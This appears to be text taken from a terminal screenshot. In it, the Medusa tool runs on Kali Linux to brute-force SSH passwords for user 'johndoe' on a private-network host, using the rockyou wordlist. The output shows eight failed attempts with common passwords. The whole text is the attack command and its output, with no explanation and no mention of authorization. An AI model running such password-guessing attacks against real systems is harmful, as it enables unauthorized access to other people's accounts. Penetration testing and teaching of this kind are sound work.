 root@kali:~# medusa -u johndoe -P /usr/share/wordlists/rockyou.txt -h
10.21.0.136 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
<jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.21.0.136 (1 of 1, 0 complete) User: johndoe
(1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)